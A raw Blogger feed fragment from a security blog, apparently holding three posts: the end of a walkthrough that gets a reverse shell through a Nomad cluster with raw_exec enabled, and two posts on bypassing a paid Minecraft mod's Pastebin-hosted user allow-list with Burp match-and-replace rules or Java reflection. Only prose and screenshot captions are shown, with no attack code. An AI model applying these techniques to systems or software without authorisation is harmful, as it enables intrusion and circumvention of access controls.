href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"content":{"type":"html","$t":"After \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html\"\u003Eyesterday's post\u003C\/a\u003E, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. \u003Ca href=\"https:\/\/twitter.com\/mubix\"\u003EMubix\u003C\/a\u003E was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking DNS and pretending to be the site (Pastebin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, my FAVORITE suggestion came from a co-worker of mine (and all around super cool\/talented hacker)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/fletchto99\"\u003EMatt Langlois\u003C\/a\u003E. He had an idea for a better workaround. One that didn't require proxying web traffic or for you to even be connected to the internet. He decided to override the code that checks the list of allowed users and inject our UUID into that list. It works beautifully but rather than try to explain the details in this blog post, I \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Esuggest you visit his blog post to check out the details\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe gist is that Java reflection allows you to override methods in memory and this is exactly what Matt did. So - \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Ego check out the blog post!\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"content":{"type":"html","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you be various Marvel superheroes! Except, the mod version we downloaded... well it lacked the suits he'd seen on YouTube (of course it did).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDid my homework, realized he wanted a version that was only released if you were a Patreon supporter. Now, I'm totally cool giving 5 bucks for software that somebody poured their heart into and with having recently watched Endgame... the desire for the Iron man stuff shown in this paid-for-mod was larger than the desire to hold on to my 5 dollars. Went on Patreon, donated the $5, and downloaded the mod. Fired it up, everything appeared fine... then I got this...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s1600\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s640\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Seriously? Well, I go back in and re-read the Patreon message...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s1600\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s640\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUgh, so a couple issues here. One, we wanted access now. Taking a day (maybe) to add us to some magical list is less than ideal (which, the creator still hasn't responded to my emails so perhaps... never?). Secondly, I'm wondering if this is some sort of \"donate $5 every month to continue being on the magical list to use this mod\". And, if I already paid for software, I just plain old don't like being at the mercy of someone else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to be the hacker dad hero my son needs :P (plus, I wanted to teach him a life lesson about the hacker spirit).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay so... a mod is just a jar file... let's open this up with JD-GUI and search for \"Unauthorized use\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s1600\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s400\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach of these handlers has the same code, they all look basically identical, and they are checking to see if you're in a list and if you're not, then you don't get to play.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo where is this list coming from? Looks like \u003Cb\u003ESuperHeroesBetaTesterChecker.getList()\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Are we seriously pulling down some list from pastebin.com to find out who our authorized users are?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s1600\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s320\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s1600\/giphy.gif\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s320\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright.... so... UUIDs? As it turns out, UUIDs map to usernames and that information is totally retrievable and this handy site helps\u0026nbsp;\u003Ca href=\"https:\/\/mcuuid.net\/\"\u003Ehttps:\/\/mcuuid.net\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s1600\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s320\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nCool so now I know our UUIDs (and you do too but, again, anyone can find that out so it's really whatever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow originally, I tried decompiling, changing the source and recompiling. At one point I even had my environment setup to compile from Eclipse with forge and this source code. But this was taking a couple hours and I needed a \u003Cb\u003E\u003Cu\u003Equick\u003C\/u\u003E\u003C\/b\u003E solution. This is where Burp came into play. Here is what I did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Set Burp to listen on all interfaces under the proxy options\u003Cbr \/\u003E\n2. Exported its certificate so that both my son and my machines trusted the proxy for https traffic (no cert warnings)\u003Cbr \/\u003E\n3. Set our machines to use the Burp proxy for all of our traffic for Secure Web Traffic\u003Cbr \/\u003E\n4. Added a few proxy match \u0026amp; replace rules that replaces one of the other UUIDs with ours (and usernames for dev level access because.. why not)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s1600\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s640\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's basically it. Once our machines started routing traffic thru my Burp proxy, every response from pastebin.com with those UUIDs automatically had ours added to the list as authorized users and it worked like a charm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s1600\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s640\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that I have not given detailed instructions on those above 4 steps because... there are already tons of tutorials out there if you're not already familiar with Burp \u0026amp; proxying web traffic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's summarize. We paid $5, and we got told we still needed special permission to use this mod. Didn't sit well, wanted to get this working, and figured I could teach my son a little bit about computers\/hacking. Now, did I email the creator of the mod? Yes, in fact I let them know what I found and the workaround. Was very upfront about that. Also provided usernames in case the creator did feel like adding them (though I doubt he's feeling super generous). But we had some fun, learned a little, and got to use the mod.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said all that, if you're in a position to donate even a few bucks for software that someone spends a good chunk of their time writing, I'd say do it. But if they don't deliver as promised... put on your hacker hat :-).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr 